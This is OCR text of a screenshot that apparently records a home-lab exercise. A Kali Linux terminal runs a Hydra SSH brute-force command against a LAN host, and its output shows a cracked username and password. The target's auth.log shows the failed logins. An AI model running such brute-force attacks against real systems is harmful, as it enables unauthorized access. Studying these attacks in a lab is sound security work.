 07.10.2022 ...
документ.txt
текстовый ...
sofin@msi: ~
root@msi:~# tail /var/log/auth.log
Jan  7 12:37:40 msi systemd-logind[470]: New session 16 of user sofin.
Jan  7 12:37:40 msi sshd[17199]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=
sofin
Jan  7 12:37:40 msi sshd[17200]: pam_unix(sshd:session): session closed for user sofin
Jan  7 12:37:40 msi systemd-logind[470]: Session 16 logged out. Waiting for processes to exit.
Jan  7 12:37:40 msi systemd-logind[470]: Removed session 16.
Jan  7 12:37:42 msi sshd[17198]: Failed password for invalid user GD from 192.168.0.12 port 34514 ssh2
Jan  7 12:37:42 msi sshd[17197]: Failed password for invalid user GD from 192.168.0.12 port 34502 ssh2
Jan  7 12:37:42 msi sshd[17199]: Failed password for sofin from 192.168.0.12 port 34526 ssh2
Jan  7 12:39:26 msi su: (to root) sofin on pts/1
Jan  7 12:39:26 msi su: pam_unix(su:session): session opened for user root(uid=0) by sofin(uid=1000)
root@msi:~#
Map
.png
SQL part 1
uTorrent Web
kali-linux-2022.4-virtualbox-amd64 [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
1 2 3 4
2:41
Screenshot taken
View image
Trash
File Syst
Home
nmap
root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# sudo ssh sofin@192.168.0.9
The authenticity of host '192.168.0.9 (192.168.0.9)' can't be established.
ED25519 key fingerprint is SHA256:Z8C7mL0e319syTjZzEW2yaJqchzkiVW4miap4d+kAOo
.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? ^X^C
┌──(root㉿kali)-[~]
└─# hydra -L users.txt -P pass.txt -t 4 192.168.0.9 ssh
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-01-07 02:
37:35
[DATA] max 4 tasks per 1 server, overall 4 tasks, 4 login tries (l:2/p:2), ~1
try per task
[DATA] attacking ssh://192.168.0.9:22/
[22][ssh] host: 192.168.0.9   login: sofin   password: 2525
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-01-07 02:
37:39
┌──(root㉿kali)-[~]
└─#